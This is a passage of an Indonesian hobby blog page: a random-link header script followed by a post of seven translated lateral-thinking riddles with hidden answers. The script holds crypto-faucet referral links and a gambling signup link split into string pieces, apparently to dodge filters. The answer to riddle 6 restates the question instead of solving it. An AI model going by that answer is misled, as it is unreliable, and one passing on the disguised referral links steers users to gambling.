i.html',`https://archive.org/post/${Math.ceil(Math.random()*1105618)}`,'https://project-awesome.org/','p/ruang-aksara.html','p/ruang-najwa-shihab.html','p/ruang-daftar.html','https://internetmainmenu.blogspot.com/','p/papan-shogi.html','https://pergikemanamanasaja.blogspot.com/','p/ruang-dongeng.html','2022/08/random-makanan-generator.html','p/kuisku.html','https://maplescuul.blogspot.com/2022/08/arah-mata-angin.html','https://www.bbc.com/indonesia','https://random-english-words.blogspot.com/','https://www.wattpad.com/story/'+Math.ceil(Math.random()*290853013),'https://trustdice.win/faucet/?ref=u_swordofgod','https://silv'+'erho'+'ki.com/register/YR1'+'P0QBK','p/random-partai-generator.html','https://mathzpace.blogspot.com/','https://www.knkland.com/p/ruang-vtuber.html','https://www.jove.com/v/'+Math.ceil(Math.random()*59675),'https://www.knkland.com/p/ruang-psikologi.html','https://seeklogo.com/vector-logo/'+Math.ceil(Math.random()*369035),'https://www.knkland.com/p/ruang-one-piece.html','https://www.viva.co.id/trending/'+Math.ceil(Math.random()*1684443),'https://www.antaranews.com/berita/'+Math.ceil(Math.random()*1445256),'https://www.scribd.com/document/'+Math.ceil(Math.random()*508193028),'http://journal2.uad.ac.id/index.php/irip/issue/view/'+Math.ceil(Math.random()*461),`https://www.ncbi.xyz/Taxonomy/Browser/wwwtax.cgi?mode=Info&id=${Math.ceil(Math.random()*3002646)}&lvl=3&keep=1&srchmode=1&unlock&mod=1&log_op=modifier_toggle`,'https://directory.fsf.org/wiki/Special:Random',`https://lifestyle.sindonews.com/berita/${Math.ceil(Math.random()*1320756)}`,`https://databases.lovd.nl/shared/diseases/${Math.ceil(Math.random()*5593)}`,`https://fdc.nal.usda.gov/fdc-app.html#/food-details/${Math.ceil(Math.random()*175099)}`,'https://www.knkland.com/p/prime-factorization-calculator.html','https://swrdfgd.github.io/mathZpace/',];
var daftartabjudul = ['Home','Daftar Isi','Faucet','Shuffle Jukebox','Kontak Kami','Pasang Iklan','Donasi','Random Word Generator','Random Youtube Video','Random Math Expression','Random Math Video','Referensi Matematika','Ruang Diskusi','Ruang Kalem','Ruang Musik','Ruang Seni','Ruang Soal','Ruang Uang','Download Game','Ruang Sains','Download Anime','Download Ebook','Arti Kata','Matematika','Belajar Mengetik','Ruang Overproud','Ruang Wibu','Ruang Animasi','Ruang Merinding','Ruang Gaming','Ruang Meme','Asupan IQ','Penambah Wawasan','URI Online Judge','Komik One Piece','Cerita','Matematika','Bahasa Arab','Belajar Main Shogi','Cardano Gratis','Bitcoin Gratis','Ruang Pokemon','Ethereum Gratis','Bitcoin Gratis','XEM Gratis','Bahasa Inggris','Kimia','Ruang Anime','Bitcoin Gratis','Komik Nanatsu no Taizai','Situs Tak Berguna','Pelajari Transformasi Fourier','Ruang Irwansight','Ruang Bahasa','Random Formula','Puncak Komedi','Alam Fauna','Random Anime Scene','Mata Uang Kripto Gratis','Ethereum Gratis','Random Yugioh Card','PvZ Random Plant','1cak','Bitcoin Gratis','Arsip Internet','Random Matheorem','Bitcoin Cash Gratis','Bitcoin Gratis','Bitcoin Gratis','Random Website','Wikipedia','Wikipedia','Pelajari Google Sheets','Ripple Gratis','Cryptocurrency Gratis','Traveloka','Word Counter','Penghitung Kata (Word Counter)','Tutorial HTML5 Canvas','Folding at Home (Lawan Covid)','Nambang Crypto','Bitcoin Gratis','Bitcoin Gratis','Kontak Kami Via Telegram','Litecoin Gratis','Cryptocurrency Gratis','Start Point',"Komik Eden's Zero",'Coolmath4Teachers','Main Game Ringan','Istilah Matematika','Review Film','Spell and Grammar Checker','Bahasa Jepang','Papan Catur','Ruang Olahraga', 'Maplescuul','MegaPedia','Brainly','Quizizz','Bitcoin Gratis','Litecoin Gratis','Bitcoin Gratis','Cool Math Games','Google Book','Bilangan Asli Acak','Cari Sesuatu? Cari Disini!','Random Color Generator','Glar.io','Litecoin Gratis','Bilangan Bulat Acak','Bilangan Rasional Acak','Bilangan Constructible Acak','Buku Tak Berguna','Random Movie Generator','Random Species Generator','UUD Acak','Pengecek Typo','Eksperimen Pikiran','Zcash Gratis','Ruang Logika dan Filsafat','Unsur Kimia Acak','Polinomial Acak','Ebook Bajakan','Mp3 Quran','Urban Dictionary','Teka-Teki','Senyawa Kimia Acak','Ruang Random','Tron Gratis','Ruang Waktu','Bitcoin Gratis','Bulbapedia','Fungsi Aljabar Acak','Tools Matematika','Cryptocurrency Gratis','WikiHow','Bitcoin Cash Gratis','Ruang Indonesia','Ruang Permainan','Belajar Bahasa Jepang','Launched!','Tutorial Main Shogi','Bitcoin Gratis','Cracking the Cryptic','Ushi No Tane','Harvest Moon','TED','TED','TED','DPI Converter','Ruang TED','Pengecek Bilangan Prima','Wallpaper','Ruang Minecraft','Perusak Hape','FAVPNG.com','Dolar Gratis','Random Gif Generator','Polinomial Acak','Teori Bilangan','Main Game','Information is Beautiful','Litecoin Gratis','Algoritma Euclidean','Academia','Kampung Dongeng','Math StackExchange','Video Stickman','Belajar Mengetik','Web Novel','Faucet','Faucet Legit','Cryptocurrency Gratis','Saylor','Google Meet','Polinomial Multivariabel Acak','Ruang Matematika','Quizizz','How Stuff Works?','Daftar Presiden','Donasi','Penggalangan Dana','Ethereum Gratis','Ruang Koding','Grup Makhluk','Ruang Komunis','Wikiwand','Tools','Universe & More','BioMed Central','Channel Penambah Pengetahuan','Berita Ekonomi','Context Translation','Daftar Kamus','Bak Pasir','Karungin','Jurnal Hukum','Fungsi Rasional Acak','Relasi Sudut','Mengenai Sudut','Forum Internet Archive','Project Awesome','Ruang Aksara','Ruang Najwa Shihab','Ruang Daftar','Internet Main Menu','Papan Shogi','Pergi ke Mana-Mana Saja','Ruang Dongeng','Random Makanan Generator','Kuisku','Nama Arah Mata Angin','BBC Indonesia','Random English Words','Wattpad','Cryptocurrency Gratis','SILVER'+'BOLA','Random Partai Generator','mathZpace','Ruang Vtuber','JoVE','Ruang Psikologi','seeklogo','Ruang One Piece','Viva.co.id','ANTARA News','Scribd','IRiP','National Center for Biotechnology Information','Free Software Directory','SINDOnews','LOVD','Food Data Central','Prime Factorization Calculator','mathZpace'];

if (Math.random() < 0.5) {
daftartablink = daftartablink.concat(['p/ruang-kowardan.html','p/ruang-omori.html','p/ruang-kelereng.html','2015/12/knk-project-kanokis.html','p/ruang-vernalta.html','p/ruang-windah-basudara.html','http://maarifulquran.net/','p/ruang-kudus.html',`https://thejapanherald.com/uncategorized/${Math.ceil(Math.random()*289934)}`]);
daftartabjudul = daftartabjudul.concat(['Ruang Kowardan','Ruang Omori','Ruang Kelereng','Bahasa Kanoka','Ruang Vernalta','Ruang Windah Basudara','MaarifulQuran','Ruang Kudus','The Japan Herald']);

if (Math.random() < 0.5) {
daftartablink = daftartablink.concat(['https://bnn.go.id/lapor/','https://www.omfgdogs.com/','https://web.facebook.com/groups/257179022449664','https://m.mangabat.com/read-kd388270-chap-'+Math.ceil(Math.random()*15),'https://www.webnovel.com/book/start-point_18220998805762605','https://sekolahauliya.sch.id/','https://labmart.id/','https://donphan.social/','https://mangaguru.club/','https://m.mangabat.com/read-rf369246-chap-'+Math.ceil(Math.random()*145),'https://ww1.one-outs.com/manga/one-outs-chapter-'+Math.ceil(Math.random()*169)+'/','https://www.modhub.us/','https://randomtartan.com/','https://m.mangabat.com/read-ps360859-chap-'+Math.ceil(Math.random()*6),'https://www.komikid.com/manga/crows/'+Math.ceil(Math.random()*95),'https://w11.mangafreak.net/Read1_Kakkou_No_Iinazuke_'+Math.floor(Math.random()*68),'https://marinir.tnial.mil.id/index.php','http://www.baptist2baptist.net/b2barticle.asp?ID='+Math.ceil(Math.random()*295),'https://qz.com/'+Math.ceil(Math.random()*2122783),`https://ifip.org//tc/?tc=tc${Math.ceil(Math.random()*14)}`,`https://data.ntbprov.go.id/search/type/dataset?sort_by=changed&page=0%2C${Math.floor(Math.random()*192)}`,'https://www.pmmag.com/articles/'+(83900+Math.floor(Math.random()*20649)),]);
daftartabjudul = daftartabjudul.concat(['Lapor Penyalahgunaan Narkoba','Ada Anjing Disini','Grup Komunitas Orang Susah','Komik Maou Gun Saikyou No Majutsushi Wa Ningen Datta','Baca Start Point di Webnovel.com','Sekolah Islam Terpadu AULIYA','Belanja Alat Lab','Komunitas Pokemon','Baca Manga','Komik Zipang','Komik One Outs','Modhub','Random Tartan Generator', 'Komik Yome Ga Loli Tte Do Yo!?','Komik Crows','Komik Kakkou no Iinazuke','Marinir','Baptist2Baptist','Quartz','IFIP','Portal Data NTB','Plumbing & Mechanical']);

if (Math.random() < 0.5) {
daftartablink = daftartablink.concat(['https://ww1.one-outs.com/manga/one-outs-chapter-168-'+Math.ceil(Math.random()*7)+'/','https://m.mangabat.com/read-rf369246-chap-'+[63,85,119][Math.floor(Math.random()*3)]+'.5','https://www.komikid.com/manga/nanatsu-no-taizai/'+["126.5","126.6","184.5","201.5","201.6","201.7","201.8","219.5","270.5","274.5","275.5","284.5","346.5"][Math.floor(Math.random()*13)],]);
daftartabjudul = daftartabjudul.concat(['Komik One Outs','Komik Zipang','Komik Nanatsu no Taizai']);
}

}

}

var pilihantab1 = Math.floor(Math.random()*daftartablink.length);
var pilihantab2 = Math.floor(Math.random()*daftartablink.length);
var pilihantab3 = Math.floor(Math.random()*daftartablink.length);
var pilihantab4 = Math.floor(Math.random()*daftartablink.length);

var mainlink1 = daftartablink[pilihantab1]
if (mainlink1.substring(0,2) !== "ht"){
mainlink1 = "https://www.knkland.com/"+mainlink1;
}
var mainlink2 = daftartablink[pilihantab2]
if (mainlink2.substring(0,2) !== "ht"){
mainlink2 = "https://www.knkland.com/"+mainlink2;
}
var mainlink3 = daftartablink[pilihantab3]
if (mainlink3.substring(0,2) !== "ht"){
mainlink3 = "https://www.knkland.com/"+mainlink3;
}
var mainlink4 = daftartablink[pilihantab4]
if (mainlink4.substring(0,2) !== "ht"){
mainlink4 = "https://www.knkland.com/"+mainlink4;
}



document.getElementById('tabel1').setAttribute("href", mainlink1);
document.getElementById('tabel2').setAttribute("href", mainlink2);
document.getElementById('tabel3').setAttribute("href", mainlink3);
document.getElementById('tabel4').setAttribute("href", mainlink4);

namatom1 = 'tombran1';namatom11 = 'tabel1'; warnaa11 = getRandomColor(); warnaa12 = getRandomColor(); warnaa13 = getRandomColor();
namatom2 = 'tombran2';namatom21 = 'tabel2'; warnaa21 = getRandomColor(); warnaa22 = getRandomColor(); warnaa23 = getRandomColor();
namatom3 = 'tombran3';namatom31 = 'tabel3'; warnaa31 = getRandomColor(); warnaa32 = getRandomColor(); warnaa33 = getRandomColor();
namatom4 = 'tombran4';namatom41 = 'tabel4'; warnaa41 = getRandomColor(); warnaa42 = getRandomColor(); warnaa43 = getRandomColor();

document.getElementById('tabel1').innerHTML = '<span id = "tombran1" onmouseover="document.getElementById(namatom11).style.background=warnaa11;" onmouseout="document.getElementById(namatom11).style.background=warnaa12;">'+daftartabjudul[pilihantab1]+'</span>';


document.getElementById('tabel2').innerHTML = '<span id = "tombran2" onmouseover="document.getElementById(namatom21).style.background=warnaa21;" onmouseout="document.getElementById(namatom21).style.background=warnaa22;">'+daftartabjudul[pilihantab2]+'</span>';


document.getElementById('tabel3').innerHTML = '<span id = "tombran3" onmouseover="document.getElementById(namatom31).style.background=warnaa31;" onmouseout="document.getElementById(namatom31).style.background=warnaa32;">'+daftartabjudul[pilihantab3]+'</span>';


document.getElementById('tabel4').innerHTML = '<span id = "tombran4" onmouseover="document.getElementById(namatom41).style.background=warnaa41;" onmouseout="document.getElementById(namatom41).style.background=warnaa42;">'+daftartabjudul[pilihantab4]+'</span >';

setTimeout(function(){ document.getElementById('social').setAttribute("style", "visibility: visible;"); }, 7000);
document.getElementById("tabel1").style.background=warnaa13;
document.getElementById("tabel2").style.background=warnaa23;
document.getElementById("tabel3").style.background=warnaa33;
document.getElementById("tabel4").style.background=warnaa43;
</script>
<br /><br />
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML16'>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Thursday, January 4, 2018</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='post-home-wrap'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiOzdxRuDmLMT9h3uCwRegONtnQEdaOcGICC8A1hdpZYImgVU91muwwNpb-bx49qdliIx39Z4GScGrl129Xvap4F1f5_UNfTaZDYqhV7HHP0TLXrjdjekaTpMiG_YOvdqFzaL8LAXVw5s/s320/puzzle.png' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.knkland.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.knkland.com/search/label/Mencurry' property='v:title' rel='v:url'>Mencurry</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.knkland.com/search/label/Tekateki' property='v:title' rel='v:url'>Tekateki</a></span>
<brc>/</brc>
<span>Teka-Teki Berpikir Kreatif (Berpikir Lateral)</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Teka-Teki Berpikir Kreatif (Berpikir Lateral)
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<i>by</i>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/08208095311162072859' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/08208095311162072859' rel='author' title='Admin K'>
<span itemprop='name'>Admin K</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<i>on</i>
<meta content='https://www.knkland.com/2017/12/teka-teki-berpikir-kreatif-berpikir.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.knkland.com/2017/12/teka-teki-berpikir-kreatif-berpikir.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2018-01-04T10:14:00+08:00'>Thursday, January 04, 2018</abbr></a>
</span>
<span class='label-head'>
<i>in</i>
<a href='https://www.knkland.com/search/label/Mencurry' rel='tag'>Mencurry</a>,
<a href='https://www.knkland.com/search/label/Tekateki' rel='tag'>Tekateki</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-3840325722356898870' itemprop='articleBody'>
<meta content='  Yo semua~! Ketemu lagi sama mimin yang kreatif lagi banyak akal, mimin K. Tentu saja, masih di blog yang penuh dengan lika-liku kehidupan ...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiOzdxRuDmLMT9h3uCwRegONtnQEdaOcGICC8A1hdpZYImgVU91muwwNpb-bx49qdliIx39Z4GScGrl129Xvap4F1f5_UNfTaZDYqhV7HHP0TLXrjdjekaTpMiG_YOvdqFzaL8LAXVw5s/s1600/puzzle.png" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="355" data-original-width="426" height="265" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiOzdxRuDmLMT9h3uCwRegONtnQEdaOcGICC8A1hdpZYImgVU91muwwNpb-bx49qdliIx39Z4GScGrl129Xvap4F1f5_UNfTaZDYqhV7HHP0TLXrjdjekaTpMiG_YOvdqFzaL8LAXVw5s/s320/puzzle.png" width="320" /></a></div>
Yo semua~! Ketemu lagi sama mimin yang kreatif lagi banyak akal, mimin K. Tentu saja, masih di blog yang penuh dengan lika-liku kehidupan yang sementara, KnK Land. <a href="http://www.knkland.com/2017/11/perkalian-tidak-selalu-komutatif.html" target="_blank">Kali</a> ini, mimin bakal mengajak ente2 semua untuk mulai berpikir lateral. Apa itu berpikir lateral? Ya, bodo amatlah cari aja di gugel. Yang pasti teka-teki yang mimin curry dari suatu website ini (trus mimin terjemahin) merupakan teka-teki yang cocok untuk mengetes prekonsepsi ente. Jadi, mari qta mulai teka-tekinya. Cekidot.<br />
<br />
<br />
<a name="more"></a><br />
Teka-tekinya itu ada 7 nomor. Jawabannya mimin sembunyiin di spoiler. Jadi, silahkan ente jawab dulu baru intip spoiler yah.<br />
<br />
1. Ente sedang mengendarai mobil pada malam hari dan terjadi badai yang lumayan hebat. Pas ente mau melewati bus stop, ente melihat 3 orang yang menunggu bis:<br />
-Seorang nenek tua yang terlihat mau sekarat<br />
-Teman yang pernah menyelamatkan hidup ente sekali<br />
-Gebetan sempurna yang selalu ente impi2kan<br />
Dengan mengetahui kalo hanya boleh ada 1 penumpang selain sopir, siapa yang harusnya jadi penumpang di mobil ente?<br />
<br />
Hint: Ente bisa membuat semua orang senang. Mobil ente tentu saja hanya bisa menampung satu penumpang, jadi siapa?<br />
<br />
<br />
<div style="margin: 5px 20px 20px;">
<div class="smallfont" style="margin-bottom: 2px;">
<b>Jawaban</b>: <input onclick="if (this.parentNode.parentNode.getElementsByTagName('div')[1].getElementsByTagName('div')[0].style.display != '') { this.parentNode.parentNode.getElementsByTagName('div')[1].getElementsByTagName('div')[0].style.display = ''; this.innerText = ''; this.value = 'Tutup'; } else { this.parentNode.parentNode.getElementsByTagName('div')[1].getElementsByTagName('div')[0].style.display = 'none'; this.innerText = ''; this.value = 'Buka'; }" style="font-size: 12px; margin: 0px; padding: 0px; width: 55px;" type="button" value="Buka" />
</div>
<div class="alt2" style="border: 1px inset; margin: 0px; padding: 6px;">
<div style="display: none;">
<div class="separator" style="clear: both; text-align: center;">
Tentu saja kasih tumpangan dulu ke sini nenek. Trus ente kasih kunci mobil ente ke teman ente. Suruh teman ente buat nganterin si nenek. Setelah itu, ente tinggal beduaan sama gebetan impian ente menunggu bis, cihuy &lt;3
</div>
</div>
</div>
</div>
2. Menindaki panggilan telepon yang tak dikenal, polisi menggerebek sebuah rumah buat menangkap seorang tersangka pembunuhan. Mereka tidak tau bagaimana rupa si pembunuh tapi yang mereka tau kalo si pembunuh bernama Jono dan dia sedang berada di rumah tersebut. Polisi menemukan seorang tukang kayu, sopir truk, mekanik, dan petugas pemadam kebakaran yang lagi asyik <a href="http://www.knkland.com/2017/12/fungsi-payudara-pada-pria-tidak-boleh.html"><strike>enaena</strike></a> maen poker. Tanpa berpikir panjang dan tanpa ngomong sepatah kata pun serta tidak berkomunikasi dengan cara apapun, mereka langsung menangkap si petugas pemadam kebakaran. Bagaimana bisa?<br />
<br />
Hint: Polisi hanya mengetahui dua hal saja yakni si pelaku bernama Jono dan dia pasti ada di rumah tersebut.<br />
<br />
<div style="margin: 5px 20px 20px;">
<div class="smallfont" style="margin-bottom: 2px;">
<b>Jawaban</b>: <input onclick="if (this.parentNode.parentNode.getElementsByTagName('div')[1].getElementsByTagName('div')[0].style.display != '') { this.parentNode.parentNode.getElementsByTagName('div')[1].getElementsByTagName('div')[0].style.display = ''; this.innerText = ''; this.value = 'Tutup'; } else { this.parentNode.parentNode.getElementsByTagName('div')[1].getElementsByTagName('div')[0].style.display = 'none'; this.innerText = ''; this.value = 'Buka'; }" style="font-size: 12px; margin: 0px; padding: 0px; width: 55px;" type="button" value="Buka" />
</div>
<div class="alt2" style="border: 1px inset; margin: 0px; padding: 6px;">
<div style="display: none;">
<div class="separator" style="clear: both; text-align: center;">
Si petugas pemadam kebakaran satu2nya laki2 disitu. Pemain poker yang laen perempuan.
</div>
</div>
</div>
</div>
<div style="text-align: left;">
3. Seorang pria tinggal di penthouse (cari di google arti penthouse) apartemen. Setiap pagi, dia naik lift untuk turun (eh naik atau turun sih?) ke lobi untuk pergi ke luar. Setelah pulang, anehnya, dia hanya bisa naik setengah jalan pas naik lift, sisanya dia harus naik tangga untuk kembali ke kamarnya. Namun, kalo lagi hujan ato ada orang dia bisa kembali ke lantai atas melalui lift tanpa perlu naik tangga lagi. Kenapa bisa gitu? Hayo?</div>
<div style="text-align: left;">
<br /></div>
<div style="text-align: left;">
Hint: Dia orangnya angkuh, dia gak suka minta tolong.</div>
<br />
<div style="margin: 5px 20px 20px;">
<div class="smallfont" style="margin-bottom: 2px;">
<b>Jawaban</b>: <input onclick="if (this.parentNode.parentNode.getElementsByTagName('div')[1].getElementsByTagName('div')[0].style.display != '') { this.parentNode.parentNode.getElementsByTagName('div')[1].getElementsByTagName('div')[0].style.display = ''; this.innerText = ''; this.value = 'Tutup'; } else { this.parentNode.parentNode.getElementsByTagName('div')[1].getElementsByTagName('div')[0].style.display = 'none'; this.innerText = ''; this.value = 'Buka'; }" style="font-size: 12px; margin: 0px; padding: 0px; width: 55px;" type="button" value="Buka" />
</div>
<div class="alt2" style="border: 1px inset; margin: 0px; padding: 6px;">
<div style="display: none;">
<div class="separator" style="clear: both; text-align: center;">
Dia orangnya pendek makanya dia gak bisa menjangkau tombol lift yang terlalu tinggi walhasil hanya bisa naik setengah jalan saja trus sisanya naik tangga kalo mao ke atas. Dia bisa naik ke lantai atas kalo hujan karena dia bisa menekan tombol lift yang tinggi dengan payung.
</div>
</div>
</div>
</div>
<br />
4. Bagaimana bisa seorang bayi jatuh di gedung berlantai 12 ke lantai dasar dan masih hidup?<br />
<br />
Hint: Tempat bayi terjatuh gak ada hubungannya. Ini juga gak ada hubungannya dengan keberuntungan.<br />
<br />
<div style="margin: 5px 20px 20px;">
<div class="smallfont" style="margin-bottom: 2px;">
<b>Jawaban</b>: <input onclick="if (this.parentNode.parentNode.getElementsByTagName('div')[1].getElementsByTagName('div')[0].style.display != '') { this.parentNode.parentNode.getElementsByTagName('div')[1].getElementsByTagName('div')[0].style.display = ''; this.innerText = ''; this.value = 'Tutup'; } else { this.parentNode.parentNode.getElementsByTagName('div')[1].getElementsByTagName('div')[0].style.display = 'none'; this.innerText = ''; this.value = 'Buka'; }" style="font-size: 12px; margin: 0px; padding: 0px; width: 55px;" type="button" value="Buka" />
</div>
<div class="alt2" style="border: 1px inset; margin: 0px; padding: 6px;">
<div style="display: none;">
<div class="separator" style="clear: both; text-align: center;">
Gedungnya berlantai 12 tapi sang bayi jatuhnya dari jendela lantai dasar makanya selamat XD
</div>
</div>
</div>
</div>
5. Bad Boy Bubby diperingatkan oleh ibunya untuk tidak membuka pintu ruang bawah tanah atau dia akan melihat hal-hal yang seharusnya tidak dilihat. Suatu hari saat ibunya pergi, dia membuka pintu ruang bawah tanah. Apa yang dia lihat?<br />
<br />
Hint: Ibunya gilak. Dasar ibu <a href="http://www.knkland.com/2017/08/ada-ada-saja-kids-jaman-now.html">jaman</a> old.<br />
<br />
<div style="margin: 5px 20px 20px;">
<div class="smallfont" style="margin-bottom: 2px;">
<b>Jawaban</b>: <input onclick="if (this.parentNode.parentNode.getElementsByTagName('div')[1].getElementsByTagName('div')[0].style.display != '') { this.parentNode.parentNode.getElementsByTagName('div')[1].getElementsByTagName('div')[0].style.display = ''; this.innerText = ''; this.value = 'Tutup'; } else { this.parentNode.parentNode.getElementsByTagName('div')[1].getElementsByTagName('div')[0].style.display = 'none'; this.innerText = ''; this.value = 'Buka'; }" style="font-size: 12px; margin: 0px; padding: 0px; width: 55px;" type="button" value="Buka" />
</div>
<div class="alt2" style="border: 1px inset; margin: 0px; padding: 6px;">
<div style="display: none;">
<div class="separator" style="clear: both; text-align: center;">
Yang dilihat olehnya adalah ruang tamu, trus di jendelanya dia melihat taman. Dia tidak pernah melihantya sebelumnya karena selama hidupnya dia dikurung di ruang bawah tanah oleh ibunya. Ini film yang cukup terkenal lho
</div>
</div>
</div>
</div>
6. Seorang pria dan anaknya mengalami kecelakaan. Ayahnya meninggal dan anaknya terluka sangat parah lalu dibawa ke rumah sakit. Saat sampai disana, si dokter bedah berkata, "Aku tidak bisa membedah anak ini, dia anakku!!". Bagaimana ini bisa terjadi?<br />
<br />
Hint: Ini gak ada hubungannya dengan adopsi ato penjelajahan waktu <br />
<br />
<div style="margin: 5px 20px 20px;">
<div class="smallfont" style="margin-bottom: 2px;">
<b>Jawaban</b>: <input onclick="if (this.parentNode.parentNode.getElementsByTagName('div')[1].getElementsByTagName('div')[0].style.display != '') { this.parentNode.parentNode.getElementsByTagName('div')[1].getElementsByTagName('div')[0].style.display = ''; this.innerText = ''; this.value = 'Tutup'; } else { this.parentNode.parentNode.getElementsByTagName('div')[1].getElementsByTagName('div')[0].style.display = 'none'; this.innerText = ''; this.value = 'Buka'; }" style="font-size: 12px; margin: 0px; padding: 0px; width: 55px;" type="button" value="Buka" />
</div>
<div class="alt2" style="border: 1px inset; margin: 0px; padding: 6px;">
<div style="display: none;">
<div class="separator" style="clear: both; text-align: center;">
Sang dokter bedah gak bisa mengoperasi anak itu karena dia adalah anaknya sendiri.
</div>
</div>
</div>
</div>
<br />
7. Ada 6 telor dalam keranjang. 6 orang masing2 ambil 1 telor. Bagemana caranya agar bisa tersisa satu telor dalam keranjang tersebut?<br />
<br />
Hint: Gak ada pengembalian telor setelah diambil<br />
<br />
<div style="margin: 5px 20px 20px;">
<div class="smallfont" style="margin-bottom: 2px;">
<b>Jawaban</b>: <input onclick="if (this.parentNode.parentNode.getElementsByTagName('div')[1].getElementsByTagName('div')[0].style.display != '') { this.parentNode.parentNode.getElementsByTagName('div')[1].getElementsByTagName('div')[0].style.display = ''; this.innerText = ''; this.value = 'Tutup'; } else { this.parentNode.parentNode.getElementsByTagName('div')[1].getElementsByTagName('div')[0].style.display = 'none'; this.innerText = ''; this.value = 'Buka'; }" style="font-size: 12px; margin: 0px; padding: 0px; width: 55px;" type="button" value="Buka" />
</div>
<div class="alt2" style="border: 1px inset; margin: 0px; padding: 6px;">
<div style="display: none;">
<div class="separator" style="clear: both; text-align: center;">
Orang terakhir mengambil telor sekalian sama keranjangnya walhasil masih ada satu telor dalam keranjang XD
</div>
</div>
</div>
</div>
Okeh selesai. Gimana? Bisakah ente pecahkan dengan benar tanpa intip jawaban? Berapa nomor yang ente jawab dengan benar? Kasih tau mimin di komen yah. Sebenarnya sih masih banyak teka-teki kayak gini tapi mimin capek buat ngenerjemahin semua. Jadi, silahkan kunjungi saja kale ente mau di sumur. Sekian and papay~<br />
<br />
Sumur: <a href="http://www.folj.com/lateral">www.folj.com/lateral&nbsp;</a><br />
<br />
Jangan lupa juga<br />
<blockquote class="tr_bq">
<a href="http://www.knkland.com/2017/11/cara-mengonversi-bilangan-biner-oktal.html">Ketahui cara mengonversi bilangan basis apa saja ke bilangan desimal</a><br />
<a href="http://www.knkland.com/2017/08/kesempatan-untuk-melihat-planet-jupiter.html">Melihat planet Jupiter</a><br />
<a href="http://www.knkland.com/2017/06/download-lagu-biotic-malaikat-cinta.html">Download lagu Biotic - Malaikat Cinta</a></blockquote>
</div>
</article>
</div>
<div class='post-footer'>
<div class='share-box'>
<span class='post-labels'>
<span class='label-title'>Tags</span>
<a href='https://www.knkland.com/search/label/Mencurry?max-results=5' rel='tag nofollow'># Mencurry</a>
<a href='https://www.knkland.com/search/label/Tekateki?max-results=5' rel='tag nofollow'># Tekateki</a>
</span>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.knkland.com/2017/12/teka-teki-berpikir-kreatif-berpikir.html&title=Teka-Teki Berpikir Kreatif (Berpikir Lateral)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.knkland.com/2017/12/teka-teki-berpikir-kreatif-berpikir.html&title=Teka-Teki Berpikir Kreatif (Berpikir Lateral)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.knkland.com/2017/12/teka-teki-berpikir-kreatif-berpikir.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiOzdxRuDmLMT9h3uCwRegONtnQEdaOcGICC8A1hdpZYImgVU91muwwNpb-bx49qdliIx39Z4GScGrl129Xvap4F1f5_UNfTaZDYqhV7HHP0TLXrjdjekaTpMiG_YOvdqFzaL8LAXVw5s/s320/puzzle.png&description=  Yo semua~! Ketemu lagi sama mimin yang kreatif lagi banyak akal, mimin K. Tentu saja, masih di blog yang penuh dengan lika-liku kehidupan ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.knkland.com/2017/12/teka-teki-berpikir-kreatif-berpikir.html&title=Teka-Teki Berpikir Kreatif (Berpikir Lateral)' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
<whatsapp href='https://www.knkland.com/2017/12/teka-teki-berpikir-kreatif-berpikir.html' text='Teka-Teki Berpikir Kreatif (Berpikir Lateral)'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=Teka-Teki Berpikir Kreatif (Berpikir Lateral) >> https://www.knkland.com/2017/12/teka-teki-berpikir-kreatif-berpikir.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i></a>
<a class='print-art' onClick='window.print()' rel='nofollow' style='cursor:pointer'><i class='fa fa-print'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
